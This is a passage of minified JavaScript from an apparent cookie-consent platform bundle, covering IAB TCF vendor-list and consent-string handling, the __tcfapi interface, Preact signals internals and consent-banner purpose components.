n=t.toUpperCase();if(!(i.toLowerCase()===S.DEFAULT_LANGUAGE.toLowerCase()&&!S.LANGUAGE_CACHE.has(n))&&i!==this.lang_)if(this.lang_=i,S.LANGUAGE_CACHE.has(n)){const o=S.LANGUAGE_CACHE.get(n);for(const a in o)o.hasOwnProperty(a)&&(this[a]=o[a])}else{const o=S.baseUrl+S.languageFilename.replace("[LANG]",this.lang_.toLowerCase());try{yield this.fetchJson(o),this.cacheLang_=n,this.cacheLanguage()}catch(a){throw new Ee("unable to load language: "+a.message)}}})}get language(){return this.lang_}isVendorList(t){return t!==void 0&&t.vendors!==void 0}populate(t){this.purposes=t.purposes,this.specialPurposes=t.specialPurposes,this.features=t.features,this.specialFeatures=t.specialFeatures,this.stacks=t.stacks,this.dataCategories=t.dataCategories,this.isVendorList(t)&&(this.gvlSpecificationVersion=t.gvlSpecificationVersion,this.tcfPolicyVersion=t.tcfPolicyVersion,this.vendorListVersion=t.vendorListVersion,this.lastUpdated=t.lastUpdated,typeof this.lastUpdated=="string"&&(this.lastUpdated=new Date(this.lastUpdated)),this.vendors_=t.vendors,this.fullVendorList=t.vendors,this.mapVendors(),this.isReady_=!0,this.isLatest&&S.CACHE.set(S.LATEST_CACHE_KEY,this.getJson()),S.CACHE.has(this.vendorListVersion)||S.CACHE.set(this.vendorListVersion,this.getJson())),this.cacheLanguage()}mapVendors(t){this.byPurposeVendorMap={},this.bySpecialPurposeVendorMap={},this.byFeatureVendorMap={},this.bySpecialFeatureVendorMap={},Object.keys(this.purposes).forEach(i=>{this.byPurposeVendorMap[i]={legInt:new Set,consent:new Set,flexible:new Set}}),Object.keys(this.specialPurposes).forEach(i=>{this.bySpecialPurposeVendorMap[i]=new Set}),Object.keys(this.features).forEach(i=>{this.byFeatureVendorMap[i]=new Set}),Object.keys(this.specialFeatures).forEach(i=>{this.bySpecialFeatureVendorMap[i]=new Set}),Array.isArray(t)||(t=Object.keys(this.fullVendorList).map(i=>+i)),this.vendorIds=new Set(t),this.vendors_=t.reduce((i,n)=>{const o=this.vendors_[String(n)];return o&&o.deletedDate===void 0&&(o.purposes.forEach(a=>{this.byPurposeVendorMap[String(a)].consent.add(n)}),o.specialPurposes.forEach(a=>{this.bySpecialPurposeVendorMap[String(a)].add(n)}),o.legIntPurposes.forEach(a=>{this.byPurposeVendorMap[String(a)].legInt.add(n)}),o.flexiblePurposes&&o.flexiblePurposes.forEach(a=>{this.byPurposeVendorMap[String(a)].flexible.add(n)}),o.features.forEach(a=>{this.byFeatureVendorMap[String(a)].add(n)}),o.specialFeatures.forEach(a=>{this.bySpecialFeatureVendorMap[String(a)].add(n)}),i[n]=o),i},{})}getFilteredVendors(t,i,n,o){const a=t.charAt(0).toUpperCase()+t.slice(1);let u;const c={};return t==="purpose"&&n?u=this["by"+a+"VendorMap"][String(i)][n]:u=this["by"+(o?"Special":"")+a+"VendorMap"][String(i)],u.forEach(h=>{c[String(h)]=this.vendors[String(h)]}),c}getVendorsWithConsentPurpose(t){return this.getFilteredVendors("purpose",t,"consent")}getVendorsWithLegIntPurpose(t){return this.getFilteredVendors("purpose",t,"legInt")}getVendorsWithFlexiblePurpose(t){return this.getFilteredVendors("purpose",t,"flexible")}getVendorsWithSpecialPurpose(t){return this.getFilteredVendors("purpose",t,void 0,!0)}getVendorsWithFeature(t){return this.getFilteredVendors("feature",t)}getVendorsWithSpecialFeature(t){return this.getFilteredVendors("feature",t,void 0,!0)}get vendors(){return this.vendors_}narrowVendorsTo(t){this.mapVendors(t)}get isReady(){return this.isReady_}clone(){const t=new S(this.getJson());return this.lang_!==S.DEFAULT_LANGUAGE&&t.changeLanguage(this.lang_),t}static isInstanceOf(t){return typeof t=="object"&&typeof t.narrowVendorsTo=="function"}};r(S,"LANGUAGE_CACHE",new Map),r(S,"CACHE",new Map),r(S,"LATEST_CACHE_KEY",0),r(S,"DEFAULT_LANGUAGE","EN"),r(S,"consentLanguages",new it),r(S,"baseUrl_"),r(S,"latestFilename","vendor-list.json"),r(S,"versionedFilename","archives/vendor-list-v[VERSION].json"),r(S,"languageFilename","purposes-[LANG].json");let ne=S;class Be extends Ae{constructor(t){super();r(this,"isServiceSpecific_",!1);r(this,"supportOOB_",!0);r(this,"useNonStandardTexts_",!1);r(this,"purposeOneTreatment_",!1);r(this,"publisherCountryCode_","AA");r(this,"version_",2);r(this,"consentScreen_",0);r(this,"policyVersion_",4);r(this,"consentLanguage_","EN");r(this,"cmpId_",0);r(this,"cmpVersion_",0);r(this,"vendorListVersion_",0);r(this,"numCustomPurposes_",0);r(this,"gvl_");r(this,"created");r(this,"lastUpdated");r(this,"specialFeatureOptins",new $);r(this,"purposeConsents",new $);r(this,"purposeLegitimateInterests",new $);r(this,"publisherConsents",new $);r(this,"publisherLegitimateInterests",new $);r(this,"publisherCustomConsents",new $);r(this,"publisherCustomLegitimateInterests",new $);r(this,"customPurposes");r(this,"vendorConsents",new $);r(this,"vendorLegitimateInterests",new $);r(this,"vendorsDisclosed",new $);r(this,"vendorsAllowed",new $);r(this,"publisherRestrictions",new Tt);t&&(this.gvl=t),this.updated()}set gvl(t){ne.isInstanceOf(t)||(t=new ne(t)),this.gvl_=t,this.publisherRestrictions.gvl=t}get gvl(){return this.gvl_}set cmpId(t){if(t=Number(t),Number.isInteger(t)&&t>1)this.cmpId_=t;else throw new X("cmpId",t)}get cmpId(){return this.cmpId_}set cmpVersion(t){if(t=Number(t),Number.isInteger(t)&&t>-1)this.cmpVersion_=t;else throw new X("cmpVersion",t)}get cmpVersion(){return this.cmpVersion_}set consentScreen(t){if(t=Number(t),Number.isInteger(t)&&t>-1)this.consentScreen_=t;else throw new X("consentScreen",t)}get consentScreen(){return this.consentScreen_}set consentLanguage(t){this.consentLanguage_=t}get consentLanguage(){return this.consentLanguage_}set publisherCountryCode(t){if(/^([A-z]){2}$/.test(t))this.publisherCountryCode_=t.toUpperCase();else throw new X("publisherCountryCode",t)}get publisherCountryCode(){return this.publisherCountryCode_}set vendorListVersion(t){if(t=Number(t)>>0,t<0)throw new X("vendorListVersion",t);this.vendorListVersion_=t}get vendorListVersion(){return this.gvl?this.gvl.vendorListVersion:this.vendorListVersion_}set policyVersion(t){if(this.policyVersion_=parseInt(t,10),this.policyVersion_<0)throw new X("policyVersion",t)}get policyVersion(){return this.gvl?this.gvl.tcfPolicyVersion:this.policyVersion_}set version(t){this.version_=parseInt(t,10)}get version(){return this.version_}set isServiceSpecific(t){this.isServiceSpecific_=t}get isServiceSpecific(){return this.isServiceSpecific_}set useNonStandardTexts(t){this.useNonStandardTexts_=t}get useNonStandardTexts(){return this.useNonStandardTexts_}set supportOOB(t){this.supportOOB_=t}get supportOOB(){return this.supportOOB_}set purposeOneTreatment(t){this.purposeOneTreatment_=t}get purposeOneTreatment(){return this.purposeOneTreatment_}setAllVendorConsents(){this.vendorConsents.set(this.gvl.vendors)}unsetAllVendorConsents(){this.vendorConsents.empty()}setAllVendorsDisclosed(){this.vendorsDisclosed.set(this.gvl.vendors)}unsetAllVendorsDisclosed(){this.vendorsDisclosed.empty()}setAllVendorsAllowed(){this.vendorsAllowed.set(this.gvl.vendors)}unsetAllVendorsAllowed(){this.vendorsAllowed.empty()}setAllVendorLegitimateInterests(){this.vendorLegitimateInterests.set(this.gvl.vendors)}unsetAllVendorLegitimateInterests(){this.vendorLegitimateInterests.empty()}setAllPurposeConsents(){this.purposeConsents.set(this.gvl.purposes)}unsetAllPurposeConsents(){this.purposeConsents.empty()}setAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.set(this.gvl.purposes)}unsetAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.empty()}setAllSpecialFeatureOptins(){this.specialFeatureOptins.set(this.gvl.specialFeatures)}unsetAllSpecialFeatureOptins(){this.specialFeatureOptins.empty()}setAll(){this.setAllVendorConsents(),this.setAllPurposeLegitimateInterests(),this.setAllSpecialFeatureOptins(),this.setAllPurposeConsents(),this.setAllVendorLegitimateInterests()}unsetAll(){this.unsetAllVendorConsents(),this.unsetAllPurposeLegitimateInterests(),this.unsetAllSpecialFeatureOptins(),this.unsetAllPurposeConsents(),this.unsetAllVendorLegitimateInterests()}get numCustomPurposes(){let t=this.numCustomPurposes_;if(typeof this.customPurposes=="object"){const i=Object.keys(this.customPurposes).sort((n,o)=>Number(n)-Number(o));t=parseInt(i.pop(),10)}return t}set numCustomPurposes(t){if(this.numCustomPurposes_=parseInt(t,10),this.numCustomPurposes_<0)throw new X("numCustomPurposes",t)}updated(){const t=new Date,i=new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()));this.created=i,this.lastUpdated=i}}r(Be,"consentLanguages",ne.consentLanguages);class _e{static encode(e,t){let i="",n;return e=Rt.process(e,t),Array.isArray(t==null?void 0:t.segments)?n=t.segments:n=new Ys(e,t)[""+e.version],n.forEach((o,a)=>{let u="";a<n.length-1&&(u="."),i+=nt.encode(e,o)+u}),i}static decode(e,t){const i=e.split("."),n=i.length;t||(t=new Be);for(let o=0;o<n;o++){const a=i[o],c=ce.decode(a.charAt(0)).substr(0,_.segmentType),h=je.ID_TO_KEY[I.decode(c,_.segmentType).toString()];nt.decode(a,t,h)}return t}}class Zs extends Ge{respond(){const e=m.tcModel,t=e.vendorListVersion;let i;this.param===void 0&&(this.param=t),this.param===t&&e.gvl?i=e.gvl:i=new ne(this.param),i.readyPromise.then(()=>{this.invokeCallback(i.getJson())})}}class ei extends He{respond(){this.listenerId=m.eventQueue.add({callback:this.callback,param:this.param,next:this.next}),super.respond()}}class ti extends Ge{respond(){this.invokeCallback(m.eventQueue.remove(this.param))}}xs=P.PING,Ts=P.GET_TC_DATA,Ns=P.GET_IN_APP_TC_DATA,Vs=P.GET_VENDOR_LIST,Ls=P.ADD_EVENT_LISTENER,ks=P.REMOVE_EVENT_LISTENER;class H{}r(H,xs,Ks),r(H,Ts,He),r(H,Ns,qs),r(H,Vs,Zs),r(H,Ls,ei),r(H,ks,ti);class Mt{static has(e){return typeof e=="string"&&(e=Number(e)),this.set_.has(e)}}r(Mt,"set_",new Set([0,2,void 0,null]));const ot="__tcfapi";class si{constructor(e){r(this,"callQueue");r(this,"customCommands");if(e){let t=P.ADD_EVENT_LISTENER;if(e!=null&&e[t])throw new Error(`Built-In Custom Commmand for ${t} not allowed: Use ${P.GET_TC_DATA} instead`);if(t=P.REMOVE_EVENT_LISTENER,e!=null&&e[t])throw new Error(`Built-In Custom Commmand for ${t} not allowed`);e!=null&&e[P.GET_TC_DATA]&&(e[P.ADD_EVENT_LISTENER]=e[P.GET_TC_DATA],e[P.REMOVE_EVENT_LISTENER]=e[P.GET_TC_DATA]),this.customCommands=e}try{this.callQueue=window[ot]()||[]}catch(t){this.callQueue=[]}finally{window[ot]=this.apiCall.bind(this),this.purgeQueuedCalls()}}apiCall(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),a=3;a<n;a++)o[a-3]=arguments[a];if(typeof e!="string")i(null,!1);else if(!Mt.has(t))i(null,!1);else{if(typeof i!="function")throw new Error("invalid callback function");m.disabled?i(new Bs,!1):!this.isCustomCommand(e)&&!this.isBuiltInCommand(e)?i(null,!1):this.isCustomCommand(e)&&!this.isBuiltInCommand(e)?this.customCommands[e](i,...o):e===P.PING?this.isCustomCommand(e)?new H[e](this.customCommands[e],o[0],null,i):new H[e](i,o[0]):m.tcModel===void 0?this.callQueue.push([e,t,i,...o]):this.isCustomCommand(e)&&this.isBuiltInCommand(e)?new H[e](this.customCommands[e],o[0],null,i):new H[e](i,o[0])}}purgeQueuedCalls(){const e=this.callQueue;this.callQueue=[],e.forEach(t=>{window[ot](...t)})}isCustomCommand(e){return this.customCommands&&typeof this.customCommands[e]=="function"}isBuiltInCommand(e){return H[e]!==void 0}}class Ft{constructor(e,t){r(this,"callResponder");r(this,"isServiceSpecific");r(this,"numUpdates",0);let i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,n=arguments.length>3?arguments[3]:void 0;this.throwIfInvalidInt(e,"cmpId",2),this.throwIfInvalidInt(t,"cmpVersion",0),m.cmpId=e,m.cmpVersion=t,m.tcfPolicyVersion=4,this.isServiceSpecific=!!i,this.callResponder=new si(n)}throwIfInvalidInt(e,t,i){if(!(typeof e=="number"&&Number.isInteger(e)&&e>=i))throw new Error(`Invalid ${t}: ${e}`)}update(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(m.disabled)throw new Error("CmpApi Disabled");m.cmpStatus=re.LOADED,t?(m.displayStatus=ae.VISIBLE,m.eventStatus=we.CMP_UI_SHOWN):m.tcModel===void 0?(m.displayStatus=ae.DISABLED,m.eventStatus=we.TC_LOADED):(m.displayStatus=ae.HIDDEN,m.eventStatus=we.USER_ACTION_COMPLETE),m.gdprApplies=e!==null,m.gdprApplies?(e===""?(m.tcModel=new Be,m.tcModel.cmpId=m.cmpId,m.tcModel.cmpVersion=m.cmpVersion):m.tcModel=_e.decode(e),m.tcModel.isServiceSpecific=this.isServiceSpecific,m.tcfPolicyVersion=Number(m.tcModel.policyVersion),m.tcString=e):m.tcModel=null,this.numUpdates===0?this.callResponder.purgeQueuedCalls():m.eventQueue.exec(),this.numUpdates++}disable(){m.disabled=!0,m.cmpStatus=re.ERROR}}var Qe,T,rt,Ut,at=0,$t=[],x=y,Gt=x.__b,Ht=x.__r,jt=x.diffed,Bt=x.__c,Qt=x.unmount,Wt=x.__;function Kt(s,e){x.__h&&x.__h(T,s,at||e),at=0;var t=T.__H||(T.__H={__:[],__h:[]});return s>=t.__.length&&t.__.push({}),t.__[s]}function K(s){return at=1,ii(Jt,s)}function ii(s,e,t){var i=Kt(Qe++,2);if(i.t=s,!i.__c&&(i.__=[Jt(void 0,e),function(u){var c=i.__N?i.__N[0]:i.__[0],h=i.t(c,u);c!==h&&(i.__N=[h,i.__[1]],i.__c.setState({}))}],i.__c=T,!T.__f)){var n=function(u,c,h){if(!i.__c.__H)return!0;var g=i.__c.__H.__.filter(function(v){return!!v.__c});if(g.every(function(v){return!v.__N}))return!o||o.call(this,u,c,h);var d=i.__c.props!==u;return g.forEach(function(v){if(v.__N){var b=v.__[0];v.__=v.__N,v.__N=void 0,b!==v.__[0]&&(d=!0)}}),o&&o.call(this,u,c,h)||d};T.__f=!0;var o=T.shouldComponentUpdate,a=T.componentWillUpdate;T.componentWillUpdate=function(u,c,h){if(this.__e){var g=o;o=void 0,n(u,c,h),o=g}a&&a.call(this,u,c,h)},T.shouldComponentUpdate=n}return i.__N||i.__}function qt(s,e){var t=Kt(Qe++,7);return ri(t.__H,e)&&(t.__=s(),t.__H=e,t.__h=s),t.__}function ni(){for(var s;s=$t.shift();)if(s.__P&&s.__H)try{s.__H.__h.forEach(We),s.__H.__h.forEach(ct),s.__H.__h=[]}catch(e){s.__H.__h=[],x.__e(e,s.__v)}}x.__b=function(s){T=null,Gt&&Gt(s)},x.__=function(s,e){s&&e.__k&&e.__k.__m&&(s.__m=e.__k.__m),Wt&&Wt(s,e)},x.__r=function(s){Ht&&Ht(s),Qe=0;var e=(T=s.__c).__H;e&&(rt===T?(e.__h=[],T.__h=[],e.__.forEach(function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0})):(e.__h.forEach(We),e.__h.forEach(ct),e.__h=[],Qe=0)),rt=T},x.diffed=function(s){jt&&jt(s);var e=s.__c;e&&e.__H&&(e.__H.__h.length&&($t.push(e)!==1&&Ut===x.requestAnimationFrame||((Ut=x.requestAnimationFrame)||oi)(ni)),e.__H.__.forEach(function(t){t.u&&(t.__H=t.u),t.u=void 0})),rt=T=null},x.__c=function(s,e){e.some(function(t){try{t.__h.forEach(We),t.__h=t.__h.filter(function(i){return!i.__||ct(i)})}catch(i){e.some(function(n){n.__h&&(n.__h=[])}),e=[],x.__e(i,t.__v)}}),Bt&&Bt(s,e)},x.unmount=function(s){Qt&&Qt(s);var e,t=s.__c;t&&t.__H&&(t.__H.__.forEach(function(i){try{We(i)}catch(n){e=n}}),t.__H=void 0,e&&x.__e(e,t.__v))};var zt=typeof requestAnimationFrame=="function";function oi(s){var e,t=function(){clearTimeout(i),zt&&cancelAnimationFrame(e),setTimeout(s)},i=setTimeout(t,100);zt&&(e=requestAnimationFrame(t))}function We(s){var e=T,t=s.__c;typeof t=="function"&&(s.__c=void 0,t()),T=e}function ct(s){var e=T;s.__c=s.__(),T=e}function ri(s,e){return!s||s.length!==e.length||e.some(function(t,i){return t!==s[i]})}function Jt(s,e){return typeof e=="function"?e(s):e}var ai=Symbol.for("preact-signals");function lt(){if(ge>1)ge--;else{for(var s,e=!1;Ve!==void 0;){var t=Ve;for(Ve=void 0,ut++;t!==void 0;){var i=t.o;if(t.o=void 0,t.f&=-3,!(8&t.f)&&Xt(t))try{t.c()}catch(n){e||(s=n,e=!0)}t=i}}if(ut=0,ge--,e)throw s}}var k=void 0,Ve=void 0,ge=0,ut=0,Ke=0;function Yt(s){if(k!==void 0){var e=s.n;if(e===void 0||e.t!==k)return e={i:0,S:s,p:k.s,n:void 0,t:k,e:void 0,x:void 0,r:e},k.s!==void 0&&(k.s.n=e),k.s=e,s.n=e,32&k.f&&s.S(e),e;if(e.i===-1)return e.i=0,e.n!==void 0&&(e.n.p=e.p,e.p!==void 0&&(e.p.n=e.n),e.p=k.s,e.n=void 0,k.s.n=e,k.s=e),e}}function D(s){this.v=s,this.i=0,this.n=void 0,this.t=void 0}D.prototype.brand=ai,D.prototype.h=function(){return!0},D.prototype.S=function(s){this.t!==s&&s.e===void 0&&(s.x=this.t,this.t!==void 0&&(this.t.e=s),this.t=s)},D.prototype.U=function(s){if(this.t!==void 0){var e=s.e,t=s.x;e!==void 0&&(e.x=t,s.e=void 0),t!==void 0&&(t.e=e,s.x=void 0),s===this.t&&(this.t=t)}},D.prototype.subscribe=function(s){var e=this;return pt(function(){var t=e.value,i=k;k=void 0;try{s(t)}finally{k=i}})},D.prototype.valueOf=function(){return this.value},D.prototype.toString=function(){return this.value+""},D.prototype.toJSON=function(){return this.value},D.prototype.peek=function(){var s=k;k=void 0;try{return this.value}finally{k=s}},Object.defineProperty(D.prototype,"value",{get:function(){var s=Yt(this);return s!==void 0&&(s.i=this.i),this.v},set:function(s){if(s!==this.v){if(ut>100)throw new Error("Cycle detected");this.v=s,this.i++,Ke++,ge++;try{for(var e=this.t;e!==void 0;e=e.x)e.t.N()}finally{lt()}}}});function G(s){return new D(s)}function Xt(s){for(var e=s.s;e!==void 0;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function Zt(s){for(var e=s.s;e!==void 0;e=e.n){var t=e.S.n;if(t!==void 0&&(e.r=t),e.S.n=e,e.i=-1,e.n===void 0){s.s=e;break}}}function es(s){for(var e=s.s,t=void 0;e!==void 0;){var i=e.p;e.i===-1?(e.S.U(e),i!==void 0&&(i.n=e.n),e.n!==void 0&&(e.n.p=i)):t=e,e.S.n=e.r,e.r!==void 0&&(e.r=void 0),e=i}s.s=t}function ve(s){D.call(this,void 0),this.x=s,this.s=void 0,this.g=Ke-1,this.f=4}(ve.prototype=new D).h=function(){if(this.f&=-3,1&this.f)return!1;if((36&this.f)==32||(this.f&=-5,this.g===Ke))return!0;if(this.g=Ke,this.f|=1,this.i>0&&!Xt(this))return this.f&=-2,!0;var s=k;try{Zt(this),k=this;var e=this.x();(16&this.f||this.v!==e||this.i===0)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return k=s,es(this),this.f&=-2,!0},ve.prototype.S=function(s){if(this.t===void 0){this.f|=36;for(var e=this.s;e!==void 0;e=e.n)e.S.S(e)}D.prototype.S.call(this,s)},ve.prototype.U=function(s){if(this.t!==void 0&&(D.prototype.U.call(this,s),this.t===void 0)){this.f&=-33;for(var e=this.s;e!==void 0;e=e.n)e.S.U(e)}},ve.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var s=this.t;s!==void 0;s=s.x)s.t.N()}},Object.defineProperty(ve.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var s=Yt(this);if(this.h(),s!==void 0&&(s.i=this.i),16&this.f)throw this.v;return this.v}});function ci(s){return new ve(s)}function ts(s){var e=s.u;if(s.u=void 0,typeof e=="function"){ge++;var t=k;k=void 0;try{e()}catch(i){throw s.f&=-2,s.f|=8,dt(s),i}finally{k=t,lt()}}}function dt(s){for(var e=s.s;e!==void 0;e=e.n)e.S.U(e);s.x=void 0,s.s=void 0,ts(s)}function li(s){if(k!==this)throw new Error("Out-of-order effect");es(this),k=s,this.f&=-2,8&this.f&&dt(this),lt()}function Ne(s){this.x=s,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}Ne.prototype.c=function(){var s=this.S();try{if(8&this.f||this.x===void 0)return;var e=this.x();typeof e=="function"&&(this.u=e)}finally{s()}},Ne.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,ts(this),Zt(this),ge++;var s=k;return k=this,li.bind(this,s)},Ne.prototype.N=function(){2&this.f||(this.f|=2,this.o=Ve,Ve=this)},Ne.prototype.d=function(){this.f|=8,1&this.f||dt(this)};function pt(s){var e=new Ne(s);try{e.c()}catch(t){throw e.d(),t}return e.d.bind(e)}var ht;function me(s,e){y[s]=e.bind(null,y[s]||function(){})}function qe(s){ht&&ht(),ht=s&&s.S()}function ss(s){var e=this,t=s.data,i=di(t);i.value=t;var n=qt(function(){for(var o=e.__v;o=o.__;)if(o.__c){o.__c.__$f|=4;break}return e.__$u.c=function(){var a,u=e.__$u.S(),c=n.value;u(),U(c)||((a=e.base)==null?void 0:a.nodeType)!==3?(e.__$f|=1,e.setState({})):e.base.data=c},ci(function(){var a=i.value.value;return a===0?0:a===!0?"":a||""})},[]);return n.value}ss.displayName="_st",Object.defineProperties(D.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:ss},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),me("__b",function(s,e){if(typeof e.type=="string"){var t,i=e.props;for(var n in i)if(n!=="children"){var o=i[n];o instanceof D&&(t||(e.__np=t={}),t[n]=o,i[n]=o.peek())}}s(e)}),me("__r",function(s,e){qe();var t,i=e.__c;i&&(i.__$f&=-2,(t=i.__$u)===void 0&&(i.__$u=t=function(n){var o;return pt(function(){o=this}),o.c=function(){i.__$f|=1,i.setState({})},o}())),qe(t),s(e)}),me("__e",function(s,e,t,i){qe(),s(e,t,i)}),me("diffed",function(s,e){qe();var t;if(typeof e.type=="string"&&(t=e.__e)){var i=e.__np,n=e.props;if(i){var o=t.U;if(o)for(var a in o){var u=o[a];u!==void 0&&!(a in i)&&(u.d(),o[a]=void 0)}else t.U=o={};for(var c in i){var h=o[c],g=i[c];h===void 0?(h=ui(t,c,g,n),o[c]=h):h.o(g,n)}}}s(e)});function ui(s,e,t,i){var n=e in s&&s.ownerSVGElement===void 0,o=G(t);return{o:function(a,u){o.value=a,i=u},d:pt(function(){var a=o.value.value;i[e]!==a&&(i[e]=a,n?s[e]=a:a?s.setAttribute(e,a):s.removeAttribute(e))})}}me("unmount",function(s,e){if(typeof e.type=="string"){var t=e.__e;if(t){var i=t.U;if(i){t.U=void 0;for(var n in i){var o=i[n];o&&o.d()}}}}else{var a=e.__c;if(a){var u=a.__$u;u&&(a.__$u=void 0,u.d())}}s(e)}),me("__h",function(s,e,t,i){(i<3||i===9)&&(e.__$f|=2),s(e,t,i)}),Ie.prototype.shouldComponentUpdate=function(s,e){var t=this.__$u,i=t&&t.s!==void 0;for(var n in e)return!0;if(this.__f||typeof this.u=="boolean"&&this.u===!0){if(!(i||2&this.__$f||4&this.__$f)||1&this.__$f)return!0}else if(!(i||4&this.__$f)||3&this.__$f)return!0;for(var o in s)if(o!=="__source"&&s[o]!==this.props[o])return!0;for(var a in this.props)if(!(a in s))return!0;return!1};function di(s){return qt(function(){return G(s)},[])}const f={activeType:G("purposes"),tcModel:G(null),gvl:G({vendorList:[],purposes:[],specialPurposes:[],features:[],specialFeatures:[],dataCategories:[],vendorsForPurposes:{},vendorsForSpecialPurposes:{},vendorsForFeatures:{},vendorsSpecialFeatures:{}}),googleVendors:G([]),googleSelectedVendorsIds:G(new Set),iabLegIntPurposes:G([]),version:G(null),isUserChanged:G(!1)},C={currentLang:G("en"),text:G({}),textTranslations:G({})},pi=s=>{C.currentLang.value=s;const e={};Object.keys(C.textTranslations.value).forEach(t=>{const i=C.textTranslations.value[t],n=JSON.parse(i);e[t]=s in n&&n[s].length===0?C.text.value[t]:n[s]}),e&&(C.text.value=e)},ft=()=>{const s=new CustomEvent("CookieScriptCMPClickCheckbox",{bubbles:!0,cancelable:!0,detail:{}});window.document.dispatchEvent(s)},is=function(s){const e={years:"years",year:"year",days:"days",day:"day",hours:"hours",hour:"hour",minutes:"minutes",seconds:"seconds",second:"second",session:"Session"};if(s<=0)return e.session;for(var t=[[Math.floor(s/31536e3),[e.year,e.years]],[Math.floor(s%31536e3/86400),[e.day,e.days]],[Math.floor(s%31536e3%86400/3600),[e.hour,e.hours]],[Math.floor(s%31536e3%86400%3600/60),[e.minutes,e.minutes]],[s%31536e3%86400%3600%60,[e.second,e.seconds]]],i="",n=0,o=t.length;n<o;n++)t[n][0]!==0&&(i+=" "+t[n][0]+" "+(t[n][0]===1?t[n][1][0]:t[n][1][1]));return i.trim()},R=s=>{(s.key===" "||s.key==="Enter"||s.key==="Spacebar")&&(s.preventDefault(),s.currentTarget.click())},ns=s=>{let{illustrations:e}=s;const[t,i]=K(!1);return l("div",null,l("div",{tabIndex:"0",role:"button",className:"cookiescript-iab-showButton",onClick:()=>{i(!t)},onKeyDown:R},t?C.text.value.iab_hide_examples:C.text.value.iab_show_examples),t&&l("div",{className:"cookiescript-iab-itemContent"},l("ul",{className:"cookiescript-iab-itemContentList"},e.map(o=>l("li",null,o)))))},os=s=>{let{info:e}=s;const[t,i]=K(!1);return l("div",null,l("div",{tabIndex:"0",role:"button",className:"cookiescript-iab-showButton",onClick:()=>{i(!t)},onKeyDown:R},l("span",null,t?C.text.value.iab_hide_vendors:C.text.value.iab_show_vendors)," (",e.count,")"),t&&l("div",{className:"cookiescript-iab-itemContent"},e.text))},rs=s=>{let{type:e,value:{id:t,name:i,description:n,illustrations:o},vendorsInfo:a,isShowLegal:u=!1,isChecked:c,isLegalChecked:h,onChange:g=()=>{},onChangeLegal:d=()=>{}}=s;const[v,b]=K(!0),E=()=>{b(!v)};return l("div",{className:"cookiescript-iab-itemContainer"},l("div",{className:"cookiescript-iab-itemHeader"},l("div",{className:"cookiescript-iab-itemHeaderContent"},l("div",{className:"cookiescript-iab-itemCheckboxContainer"},l("input",{className:"cookiescript-iab-itemCheckbox",id:`${e}_${t}`,type:"checkbox",checked:c,onChange:g}),l("label",{className:"cookiescript_checkbox_label",htmlFor:`${e}_${t}`},l("b",null,i))),u?l("div",{className:"cookiescript-iab-itemCheckboxContainer cookiescript-iab-itemCheckboxContainerLI"},l("input",{className:"cookiescript-iab-itemCheckbox",id:`legal_${e}_${t}`,type:"checkbox",checked:h,onChange:d}),l("label",{role:"button",className:"cookiescript_checkbox_label",htmlFor:`legal_${e}_${t}`},l("b",{className:"cookiescript-iab-itemLI"},C.text.value.iab_interest))):""),l("div",{className:"cookiescript-iab-itemHeaderAction",onClick:E},v?"-":"+")),v&&l("div",{"data-cs-toggle-content":"cookiescript"},l("div",{className:"cookiescript-iab-itemContent"},n)),o.length>0&&l(ns,{illustrations:o}),a[t]&&l(os,{info:a[t]}))},as=s=>{let{value:{id:e,name:t,description:i,illustrations:n},vendorsInfo:o}=s;const[a,u]=K(!0),c=()=>{u(!a)};return l("div",{className:"cookiescript-iab-itemContainer"},l("div",{className:"cookiescript-iab-itemHeader"},l("div",{className:"cookiescript-iab-itemHeaderText"},l("b",null,t)),l("div",{className:"cookiescript-iab-itemHeaderAction",onClick:c},a?"-":"+")),a&&l("div",{"data-cs-toggle-content":"cookiescript"},l("div",{className:"cookiescript-iab-itemContent"},i)),n.length>0&&l(ns,{illustrations:n}),o[e]&&l(os,{info:o[e]}))},hi=()=>{const s=o=>()=>{o(),f.isUserChanged.value=!0,ft()},e=o=>()=>{f.tcModel.value.purposeConsents.has(o)?f.tcModel.value.purposeConsents.unset(o):f.tcModel.value.purposeConsents.set(o)},t=o=>()=>{f.tcModel.value.purposeLegitimateInterests.has(o)?f.tcModel.value.purposeLegitimateInterests.unset(o):f.tcModel.value.purposeLegitimateInterests.set(o)},i=()=>{const o=f.tcModel.value.clone();o.setAllPurposeConsents(),o.setAllPurposeLegitimateInterests(),f.tcModel.value=o},n=()=>{const o=f.tcModel.value.clone();o.unsetAllPurposeConsents(),o.unsetAllPurposeLegitimateInterests(),f.tcModel.value=o};return l("div",{className:"cookiescript-iab-tabContent","data-cs-iab-tab-content":"purposes"},C.text.value.iab_purposes_text&&l("div",{class:"cookiescript-iab-infoText"},C.text.value.iab_purposes_text),l("div",{className:"cookiescript-iab-headerContainer"},l("div",{className:"cookiescript-iab-header"},C.text.value.iab_purposes),l("div",{className:"cookiescript-iab-headerActions"},l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(i),onKeyDown:R},C.text.value.iab_accept),l("div",{className:"cookiescript-iab-headerActionSeparator"},"|"),l("div",{role:"button",tabIndex:"0",className:"cookiescript-iab-headerAction",onClick:s(n),onKeyDown:R},C.text.value.iab_reject))),l("div",null,f.gvl.value.purposes.map(o=>l(rs,{type:"purposes",value:o,vendorsInfo:f.gvl.value.vendorsForPurposes,isChecked:f.tcModel.value.purposeConsents.has(Number(o.id)),onChange:s(e(o.id)),isShowLegal:f.iabLegIntPurposes.value.includes(o.id),isLegalChecked:f.tcModel.value.purposeLegitimateInterests.has(N